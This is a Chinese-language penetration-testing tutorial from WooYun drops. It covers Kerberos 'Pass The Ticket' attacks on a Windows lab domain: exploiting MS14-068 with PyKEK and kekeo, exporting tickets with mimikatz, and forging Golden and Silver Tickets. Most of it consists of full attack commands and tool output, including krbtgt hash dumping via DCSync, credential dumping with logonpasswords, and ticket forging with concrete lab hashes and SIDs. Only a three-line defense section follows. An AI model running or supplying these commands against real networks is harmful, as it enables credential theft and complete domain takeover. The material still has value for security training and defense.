
域渗透——Pass The Ticket

三好学生 (/author/三好学生) · 2016/01/22 10:47

0x00 前言

上篇介绍了有关Pass The Hash 和Pass The Key的技巧,这次接着介绍一下Pass The Ticket



0x01 简介

测试环境:

在域环境中,Kerberos协议被用来作身份认证,上图所示即为一次简单的身份认证流程,具体细节可以参考相关资料,这里仅介绍几个名词:

- KDC(Key Distribution Center): 密钥分发中心,里面包含两个服务: AS和TGS
- AS(Authentication Server): 身份认证服务
- TGS(Ticket Granting Server): 票据授予服务
- TGT(Ticket Granting Ticket): 由身份认证服务授予的票据,用于身份认证,存储在内存,默认有效期为10 小时
- Pass The Ticket: 如果我们能够拿到用户的TGT,并将其导入到内存,就可以冒充该用户获得其访问权限在了解了相关名词之后,我们从实际利用的角度来介绍与Pass The Ticket有关的技术

域控:

os:server 2008 r2 x64 ip: 192.168.40.132

域内主机: os:win7 x64

ip: 192.168.40.225

0x02 MS14-068

时至今日,该漏洞已经过去一年多,针对其攻击的防御检测方法已经很成熟,所以对其利用方法做一个回顾。

1、PyKEK

最先公开的利用方法是Sylvain Monné用Python实现的PyKEK

准备条件:

- 域用户及其口令
- 域用户对应sid
- 域控地址
- Win7及以上系统

Tips:

- 1. 操作系统要求Win7及以上,这是因为XP不支持导入Ticket
- 2. 攻击主机可使用其他域用户信息,比如可以在主机A上用域用户B的口令及sid 攻击
- 3. 将Python脚本转成exe即可在任意一台Windows主机使用

漏洞利用的步骤为:

- 如果漏洞触发成功,会生成.ccache文件
- 通过klist purge先清除内存中的Ticket
- 使用mimikatz的ptc功能将.ccache导入到内存
- 通过klist查看导入的Ticket
- 使用net use 连接域控

Tips:

- 1. 如果不先清除内存中的Ticket直接导入,有可能会失败
- 2. 连接域控要使用域控地址,不要用IP

2 kekeo

Benjamin DELPY用c实现了MS14-068的利用工具,更简单高效。

因为域用户对应sid本就可以通过程序自动获取,清除导入票据也能自动实现,当然,如果想用其他域用户信息攻击,也可以加上sid手动导入票据

kekeo的快捷用法仅需要以下参数:

- 域用户及其口令
- 域控地址

实际测试如图,成功获得了域控的访问权限

```
C:\Users\test\Desktop\kekeo\ms14068.exe /domain:test.local /user:test /password:
           : /ptt
  _#####_
            MS14-068 POC 1.2 (x86) release "A La Vie, A L'Amour" (Jan 6 2016 14
:51:13>
 _## ^ ##_
 ## / \ ## /* * *
 ## \ / ##
           Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
 '## v ##'
             http://blog.gentilkiwi.com
                                                             (oe.eo)
  , #####,
                  with thanks to Tom Maddock & Sylvain Monne * * */
[KDC] 'WIN-8UULRPIAJBO.test.local' will be the main server
[KDC] 1 server(s) in list
[SID/RID] 'test @ test.local' must be translated to SID/RID
user
         : test
domain
         : test.local (TEST)
password : ***
         : $-1-5-21-4155807533-921486164-2767329826
sid
rid
groups
         : *513 512 520 518 519
         : 7ecffff0c3548187607a14bad0f88bb1 (rc4_hmac_nt)
key
ticket
         : ** Pass The Ticket **
 [level 1] Reality
                         (AS-REQ)
 [level 2] Van Chase
                         (PAC TIME)
 * PAC generated
  * PAC """signed"""
 [level 3] The Hotel
                         (TGS-REQ)
 [level 4] Snow Fortress (TGS-REQ)
  * WIN-8UULRPIAJB0 : [level 5] Limbo ! (KRB-CRED) : * Ticket successfully subm
itted for current session
Auto inject BREAKS on first Pass-the-ticket
C:\Users\test\Desktop\kekeo>dir \\WIN-8UULRPIAJBO.test.local\c$
 驱动器 \\WIN-8UULRPIAJBO.test.local\c$ 中的卷没有标签。
 卷的序列号是 4EB9-0510
 、WIN-8UULRPIAJBO.test.local√c$ 的目录
```

```
2015/07/07
            08:28
                     <DIR>
                                    inetpub
2015/11/08
            23:12
                     <DIR>
                                    OpenLDAP
2009/07/13 19:20
                     <DIR>
                                    PerfLogs
2015/11/09
           00:02
                     <DIR>
                                    Program Files
2015/11/09
                                    Program Files (x86)
           00:20
                     <DIR>
2015/12/16 16:31
                     <DIR>
                                    test
2015/11/09 18:34
                     <DIR>
                                    Users
2015/12/15
            23:51
                     <DIR>
                                    Windows
                                     0 字节
                    录 26,354,679,808 可用字节
C: \Users\test\Desktop\kekeo>
```

下载地址:

0x03 Export the ticket

在我们成功获得域控权限后,就可以导出域控内存中的Ticket,在默认的10个小时以内都可以利用来登录域控通过mimikatz导出内存中的Ticket,执行:

sekurlsa::tickets /export

如图

```
🥝 mimikatz 2.0 alpha x64 (oe.eo)
                                                                                           mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 186490 (00000000:0002d87a)
Session
                       Interactive from 1
User Name
Domain
Logon Server
                       WIN-8VVLRPIAJB0
                       2016/1/12 19:24:25
$-1-5-21-4155807533-921486164-2767329826-1000
Logon Time
SID
          * Username
          * Domain
                          TEST.LOCAL
            Password : (null)
         Group 0 - Ticket Granting Service
         Group 1 - Client Ticket ?
         Group 2 - Ticket Granting Ticket
           [000000000]
             Start/End/MaxRenew: 2016/1/12 19:25:11 ; 2016/1/13 5:25:11 ; 2016/1/1
9 19:25:11
             Service Name (02) : krbtgt ; TEST.LOCAL ; @ TEST.LOCAL Target Name (02) : krbtgt ; TEST.LOCAL ; @ TEST.LOCAL Client Name (01) : a ; @ TEST.LOCAL ( TEST.LOCAL )
                                  : pre_authent ; initial ; renewable ; forwardable
             Flags 40e00000
                                  : 0x00000012 - aes256_hmac
             Session Key
               03919a3876e716739cf9a6d489676b809cad4b46addbf984d8663ee719638f7f
                                  : 0x00000012 - aes256_hmac
             Ticket
                                                                          : kvno = 2
[ . . . ]
             * Saved to file [0;2d87a]-2-0-40e00000-a@krbtgt-TEST.LOCAL.kirbi !
```

保存成文件,一共导出如下文件,如图

```
[0;1d807]-1-0-40a40000-WIN-8VVLRPIAJBO$@ldap-WIN-8VVLRPIAJBO.test.local.kirbi
[0;2d85a]-2-0-40e00000-a@krbtgt-TEST.LOCAL.kirbi
[0;2d87a]-2-0-40e00000-a@krbtgt-TEST.LOCAL.kirbi
[0;3e7]-0-0-40a40000.kirbi
[0;3e7]-0-1-40a40000-WIN-8VVLRPIAJBO$@cifs-WIN-8VVLRPIAJBO.test.local.kirbi
[0;3e7]-0-2-40a40000-WIN-8VVLRPIAJBO$@LDAP-WIN-8VVLRPIAJBO.test.local.kirbi
[0;3e7]-0-3-40a40000-WIN-8VVLRPIAJBO$@LDAP-WIN-8VVLRPIAJBO.test.local.kirbi
[0;3e7]-0-4-40a40000-WIN-8VVLRPIAJBO$@LDAP-WIN-8VVLRPIAJBO.test.local.kirbi
[0;3e7]-0-5-40a40000-WIN-8VVLRPIAJBO$@LDAP-WIN-8VVLRPIAJBO.test.local.kirbi
[0;3e7]-2-0-60a00000-WIN-8VVLRPIAJBO$@krbtgt-TEST.LOCAL.kirbi
[0;3e7]-2-1-40e00000-WIN-8VVLRPIAJBO$@krbtgt-TEST.LOCAL.kirbi
drops.wooyun.org
```

挑选其中的 [0;2d87a]-2-0-40e00000-a@krbtgt-TEST.LOCAL.kirbi 在域普通用户的主机进行导入 执行:

```
mimikatz "kerberos::ptt C:\test\[0;2d87a]-2-0-40e00000-a@krbtgt-TEST.LOCAL.kirbi"
```

如图,导入成功

查看是否有域控权限, 如图

```
C:\Users\test\Desktop\kekeo>dir \\WIN-8VVLRPIAJB0.test.local\c$
拒绝访问。
C:\Users\test\Desktop\kekeo>klist
当前登录 ID 是 0:0x1d9fb9
缓存的票证: <1>
#0>
         户端: a @ TEST.LOCAL
         务器: krbtgt/TEST.LOCAL @ TEST.LOCAL
       Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
       票证标志 0x40e00000 -> forwardable renewable initial pre_authent
       开始时间: 1/12/2016 19:25:11 (本地)
        复束时间:  1/13/2016 5:25:11 (本地)
        卖订时间: 1/19/2016 19:25:11 (本地)
       会话密钥类型: AES-256-CTS-HMAC-SHA1-96
G:\Users\test\Desktop\kekeo>dir \\WIN-8VULRPIAJB0.test.local\c$
驱动器_\WIN-8UULRPIAJBO.test.local\c$ 中的卷没有标签。
 卷的序列号是 4EB9—0510
 、WIN-8UULRPIAJBO.test.local√c$ 的目录
2015/07/07
                   <DIR>
                                  inetpub
           08:28
2015/11/08 23:12
                    <DIR>
                                  OpenLDAP
2009/07/13 19:20
                                  Perf Logs
                    <DIR>
                   <DIR>
2015/11/09 00:02
                                  Program Files
                                  Program Files (x86)
2015/11/09 00:20
                    <DIR>
          19:50
2016/01/12
                    <DIR>
                                  test
2015/11/09
          18:34
                    <DIR>
                                  Users
2015/12/15
           23:51
                    <DIR>
                                  Windows
                      0 字节
26,401,861,632 可用字节
              0
```

Tips:

- 1. 64位系统使用ptt功能要用32位的mimikatz,如果用64的mimikatz,那么无法导入Ticket
- 2. 这种方式导入的Ticket默认在10小时以内生效

0x04 Golden Ticket

每个用户的Ticket都是由krbtgt的密码Hash来生成的,那么,我们如果拿到了krbtgt的密码Hash,不就可以随意伪造Ticket了吗?

实际上只要拿到了域控权限,在上面就可以很容易的获得krbtgt的Hash值,再通过mimikatz即可生成任意用户任何权限的Ticket,也就是Golden Ticket

1、导出krbtgt的Hash

在域控上执行

```
mimikatz log "lsadump::dcsync /domain:test.local /user:krbtgt"
```

生成mimikatz.log记录输出,使用log输出是为了方便复制Hash值

如图:

```
■mimikatz.log - 记事本
                                                                                                        文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline)    # lsadump::dcsync /domain:test.local /user:krbtgt
[DC] 'test.local' will be the domain
[DC] 'WIN-8VVLRPIAJBO.test.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN
                      : krbtgt
** SAM ACCOUNT **
SAM Username
                      : krbtgt
                      : 30000000 ( USER OBJECT )
Account Type
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration
Password last change : 2015/10/28 19:03:45
Object Security ID : S-1-5-21-4155807533-921486164-2767329826-502
Object Relative ID
                      : 502
Credentials:
  Hash NTLM: 8b1c5bc474ccbc462c70f3098fd15898
    ntlm- 0: 8b1c5bc474ccbc462c70f3098fd15898
    lm - 0: 9dc5fccb3f0b683549d4c17deff6a386
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : TEST.LOCALkrbtgt
    Default Iterations: 4096
    Credentials
                         (4096) : af71a24ea463446f9b4c645e1bfe1e0f1c70c7d785df10acf008106a055e682f
      aes256_hmac
      aes128 hmac
                         (4096) : e27ffd05f0934b1b60e198555f622abd
      des obo md5
                         (4096) : 1ad086fefea273da
                                                                                               drops.wooyun.org
```

找到如下信息:

```
/domain: test.local
/sid:S-1-5-21-4155807533-921486164-2767329826
/aes256:af71a24ea463446f9b4c645e1bfe1e0f1c70c7d785df10acf008106a055e682f
```

2、生成Golden Ticket

伪造的用户设置为god,执行

```
mimikatz "kerberos::golden /domain:test.local /sid:S-1-5-21-4155807533-921486164-2767329826 /aes256:af71a24ea463446f9b4c645e1bfe1e0f1c70c7d785df10acf008106a055e682f /user:god
```

/ticket:gold.kirbi"

生成文件gold.kirbi

Tips:

生成Golden Ticket不仅可以使用aes256,也可用krbtgt的NTLM hash可以用 mimikatz "lsadump::lsa /patch" 导出


如图



导入Golden Ticket, 执行如下命令:

kerberos::ptt c:\test\gold.kirbi

如图,成功获得域控权限



Tips:

- 1. 这种方式导入的Ticket默认在20分钟以内生效,当然,如果过期了,再次ptt导入Golden Ticket就好
- 2. 可以伪造任意用户,即使其不存在
- 3. krbtgt的NTLM hash不会轻易改变,即使修改域控管理员密码

0x05 Silver Ticket

Silver Ticket是伪造的TGS(Ticket Granting Server)ticket, 所以也叫service ticket

将它同Golden Ticket做对比:

1、访问权限不同

Golden Ticket是伪造的TGT(Ticket Granting Ticket), 所以可以获取任何Kerberos服务权限

Silver Ticket是伪造的TGS,也就是说其范围有限,只能访问指定的服务权限

2、加密方式不同

Golden Ticket是由krbtgt的hash加密


3、认证流程不同

Golden Ticket在使用的过程需要同域控通信


Silver Ticket在使用的过程不需要同域控通信

举例说明Silver Ticket:

正常的认证流程为



如果使用了Silver Ticket,认证流程变为



不难看出其中取消了步骤 1-4

也就是说只要手里有Silver Ticket,就可以跳过KDC认证,直接去访问指定的服务。

比如现在要访问域控上的"cifs"服务(cifs服务用于Windows主机间的文件共享)

首先需要获得如下信息:

- /domain
- /sid
- /target:目标服务器的域名全称,此处为域控的全称
- /service: 目标服务器上面的kerberos服务,此处为cifs
- /rc4: 计算机账户的NTLM hash, 域控主机的计算机账户
- /user: 要伪造的用户名,此处可用silver测试

在域控上执行如下命令来获取域控主机的本地管理员账户hash

mimikatz log "sekurlsa::logonpasswords"

如图

```
msv:
               [00000003] Primary
               * Username : WIN-8VVLRPIAJBO$
               * Domain
                                  : d5304f9ea69523479560ca4ebb5a2155
                                  : d8ff99d5c41bf64808609795c325f89f409751c5
               * SHA1
             tspkg:
             wdigest:
               * Üsername : WIN-8VVLRPIAJBO$
                                  : TEST
               * Domain
               * Password : 2b e9 24 23 58 cf 58 6c c2 3c 4e 49 e1 13 40 4e 8f 13 4a 55 be 75 be a6 17 b1 37
ec 0c 76 08 d8 70 2b 4c 26 6c 27 40 49 23 33 e8 6f ee 9a c1 cb 60 dd 6d 8d 3a 52 89 9a 85 22 al 6f 74 98 c7 31 fl 05 3a 11 a7 d0 e7 05 d3 3f b3 43 9f 10 04 bc 74 2f 4b 11 6a 69 95 55 aa 51 a7 90 41 90 b5 57 b9 16 d6 51 58 59 d9 05 84 64 93 41 13 6a f9 f3 a9 8b 9e 4f 89 df e4 96 ac 13 ae c8 66 f4 da b9 4c 1d d0 10 5c 24 3d 0b 1c 57 a4 1e ce 25 62 2e fc 7c 7c aa 72 e9 3d 47 f6 bf 76 4e b4 d4 37 2e ae 8c f1
1f 41 2f 8c 5b 48 45 b9 f0 81 f4 e3 97 3c 64 a2 b7 b4 39 76 65 76 bd 86 11 8f 36 a1 2d d9 8c e5 62 67 33 cf eb 4b 5b 05 db be b2 d3 74 39 22 8d 26 df ef 7b f0 2c e4 00 5c 6c 16 d2 0a 1b 27 ec 71 b9 2f 44
|62 b8 b0 91 7b e6 be 38 23
             kerberos :
               * Username : win-8vvlrpiajb0$
                                                                                                                                                         drops.wooyun.org
               * Domain
                                : test.local
```

注:

此处要找到计算机账户,也就是 Username : WIN-8VVLRPIAJBO\$ 的 NTLM hash ,如果是其他账户,那么会失败

整理以上获得的信息如下:

- /domain:test.local
- /sid:S-1-5-21-4155807533-921486164-2767329826
- /target:WIN-8VVLRPIAJB0.test.local
- /service:cifs
- /rc4:d5304f9ea69523479560ca4ebb5a2155
- /user:silver

使用mimikatz执行如下命令导入Silver Ticket

mimikatz "kerberos::golden /domain:test.local /sid:S-1-5-21-4155807533-9214861642767329826 /target:WIN-8VVLRPIAJB0.test.local /service:cifs
/rc4:d5304f9ea69523479560ca4ebb5a2155 /user:silver /ptt"

如图,成功导入,此时可以成功访问域控上的文件共享

mimikatz(commandline) # kerberos::golden /domain:test.local /sid:S-1-5-21-415580 7533-921486164-2767329826 /target:WIN-8VVLRPIAJB0.test.local /service:cifs /rc4: d5304f9ea69523479560ca4ebb5a2155 /user:silver /ptt

User : silver

Domain

: test.local (TEST) : S-1-5-21-4155807533-921486164-2767329826 SID

User Id 500

Groups Id: *513 512 520 518 519

ServiceKey: d5304f9ea69523479560ca4ebb5a2155 - rc4_hmac_nt

Service cifs

Target

Target : WIN-8VVLRPIAJB0.test.local Lifetime : 2016/1/13 1:14:20 ; 2026/1/10 1:14:20 ; 2026/1/10 1:14:20 -> Ticket : ** Pass The Ticket ** Lifetime

* PAC generated

* PAC signed

* EncTicketPart generated* EncTicketPart encrypted

* KrbCred generated

Golden ticket for 'silver @ test.local' successfully submitted for current sessi

mimikatz# 🕳

```
C:\Users\test\Desktop\kekeo>klist
当前登录 ID 是 0:0x1d9fb9
缓存的票证: <0>
C:\Users\test\Desktop\kekeo>dir \\WIN-8VVLRPIAJB0.test.local\c$
 驱动器 \wiN-8UULRPIAJBO.test.local\c$ 中的卷没有标签。
 卷的序列号是 4EB9-0510
 、WIN-8UULRPIAJBO.test.local√c$ 的目录
2015/07/07 08:28
                    <DIR>
                                   inetpub
2015/11/08
           23:12
                    <DIR>
                                   OpenLDAP
                                   PerfLogs
2009/07/13 19:20
                    <DIR>
2015/11/09 00:02
                                   Program Files
                    <DIR>
2015/11/09 00:20
                                   Program Files (x86)
                    <DIR>
2016/01/12 20:05
                    <DIR>
                                   test
2015/11/09 18:34
                    <DIR>
                                   Users
2015/12/15 23:51
                    <DIR>
                                   Windows
                   7件 0字节
目录 26,397,888,512 可用字节
C:\Users\test\Desktop\kekeo>klist
当前登录 ID 是 0:0x1d9fb9
缓存的票证: (1)
       客户端: silver @ test.local
服务器: cifs/WIN-8UULRPIAJBO.test.local @ test.local
#0>
       Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
        票证标志 0x40a00000 -> forwardable renewable pre_authent
         始时间: 1/13/2016 1:14:20 (本地)
                   1/10/2026 1:14:20 (本地)
        卖订时间: 1/10/2026 1:14:20 (本地)
         话密钥类型: RSADSI RC4-HMAC(NI)
```

为了加深理解,再举一个例子

访问域控上的"LDAP"服务

整理信息如下,只需要把/service的名称改为LDAP,/user改为krbtgt,/rc4改为krbtgt的NTLM HASH

- /domain:test.local
- /sid:S-1-5-21-4155807533-921486164-2767329826
- /target:WIN-8VVLRPIAJB0.test.local
- /service:LDAP
- /rc4:d5304f9ea69523479560ca4ebb5a2155
- /user:krbtgt

mimikatz导入Silver Ticket的命令为:

```
mimikatz "kerberos::golden /domain:test.local /sid:S-1-5-21-4155807533-921486164-
2767329826 /target:WIN-8VVLRPIAJB0.test.local /service:LDAP
/rc4:d5304f9ea69523479560ca4ebb5a2155 /user:krbtgt /ptt"
```

此时 dir \\WIN-8VVLRPIAJB0.test.local\c\$ 发现无法访问,也就是前面提到的

Silver Ticket是伪造的TGS,也就是说其范围有限,只能访问指定的服务权限

如图,虽然成功导入,但是无法访问域控的文件共享

```
mimikatz(commandline) # kerberos::golden /domain:test.local /sid:S-1-5-21-415580
7533-921486164-2767329826 /target:WIN-8VVLRPIAJB0.test.local /service:LDAP /rc4:
d5304f9ea69523479560ca4ebb5a2155 /user:krbtgt /ptt
             : krbtat
User
               test.local (TEST)
Domain
               $-1-5-21-4155807533-921486164-2767329826
SID
               500
User Id
Groups Id : *513 512 520 518 519
ServiceKey: d5304f9ea69523479560ca4ebb5a2155 - rc4_hmac_nt
Service
              LDAP
              WIN-8VVLRPIAJB0.test.local
Target
ifetime : 2016/1/13 1:30:38 ; 2026/1/10 1:30:38 ; 2026/1/10 1:30:38 
> Ticket : ** Pass The Ticket **
Lifetime

    PAC generated

 * PAC signed
 * EncTicketPart generated* EncTicketPart encrypted

    KrbCred generated

Golden ticket for 'krbtgt @ test.local' successfully submitted for current sessi
 C:\Users\test\Desktop\kekeo>dir \\WIN-8VVLRPIAJB0.test.local\c$
 拒绝访问。
                                                                                        drops.wooyun.org
```

但是执行如下命令可以远程访问LDAP服务来获得krbtgt的信息:

```
mimikatz "lsadump::dcsync /dc:WIN-8VVLRPIAJB0.test.local /domain:test.local
/user:krbtgt"
```

如图,成功远程获得krbtgt账户信息

```
est.local /user:krbtgt
[DC] 'test.local' will be the domain
[DC] 'WIN-8VVLRPIAJB0.test.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN
                      : krbtat
** SAM ACCOUNT **
SAM Username
                        krbtgt
                        30000000 ( USER_OBJECT )
Account Type
                        00000202 ( ACCOUNTDISABLE NORMAL ACCOUNT )
User Account Control :
Account expiration
Password last change :
                        2015/10/28 19:03:45
Object Security ID
Object Relative ID
                        $-1-5-21-4155807533-921486164-2767329826-502
                        50\overline{2}
Credentials:
  Hash NTLM: 8b1c5bc474ccbc462c70f3098fd15898
    ntlm- 0: 8b1c5bc474ccbc462c70f3098fd15898
    lm - 0: 9dc5fccb3f0b683549d4c17deff6a386
Supplemental Credentials:
 Primary:Kerberos-Newer-Keys *
Default Salt : TEST.LOCALkrbtgt
Default Iterations : 4096
    Credentials
aes256_hmac
cf008106a055e682f
aes128_hmac
                          (4096) : af71a24ea463446f9b4c645e1bfe1e0f1c70c7d785df10a
                          (4096) : e27ffd05f0934b1b60e198555f622abd
                          (4096) : 1ad086fefea273da
      des_cbc_md5
* Primary:Kerberos *
    Default Salt : TEST.LOCALkrbtgt
    Credentials
```

当然,还有其他服务可通过伪造Silver Ticket访问:

如图列举了其他可用作Silver Ticket的服务:

Service Type	Service Silver Tickets
WMI	HOST RPCSS
PowerShell Remoting	HOST HTTP
WinRM	HOST HTTP
Scheduled Tasks	HOST
Windows File Share (CIFS)	CIFS
LDAP operations including Mimikatz DCSync	LDAP
Windows Remote Server Administration Tools	RPCSS LDAP CIFS drops.wooyun.org

0x06 防御

- 1. 域控及时更新补丁
- 2. 时刻监控域控日志
- 3. 限制mimikatz使用

0x07 小结

本文介绍了和Pass The Ticket有关的技术,着重对实际使用的一些情况做了演示,无论攻防,只有实践,才会进步。

Real knowledge comes from practices.

0x08 参考资料:

- http://www.roguelynn.com/words/explain-like-im-5-kerberos/ (http://www.roguelynn.com/words/explain-like-im-5-kerberos/)
- https://www.youtube.com/watch?v=ztY1mqsBedE (https://www.youtube.com/watch?v=ztY1mqsBedE)
- https://adsecurity.org/?p=1515 (https://adsecurity.org/?p=1515)
- https://adsecurity.org/?p=1640 (https://adsecurity.org/?p=1640)
- https://adsecurity.org/?p=2011 (https://adsecurity.org/?p=2011)
- http://dfir-blog.com/2015/12/13/protecting-windows-networks-kerberos-attacks/ (http://dfir-blog.com/2015/12/13/protecting-windows-networks-kerberos-attacks/)

本文由三好学生原创并首发于乌云drops,转载请注明